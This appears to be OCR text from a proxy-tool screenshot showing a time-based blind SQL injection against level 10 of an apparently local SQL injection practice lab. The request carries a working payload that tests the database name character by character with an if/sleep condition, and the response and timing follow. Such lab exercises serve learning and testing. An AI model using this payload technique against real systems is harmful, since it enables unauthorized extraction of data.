 Request
Raw Params Headers Hex
GET
/Less-10/?id=1%22%20and%20if(ascii(substr(database(),1,1))=
116,1,sleep(10))--+ HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2020 03:04:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 746
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-10 Blind- Time based- Double Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
950 bytes | 12,025 millis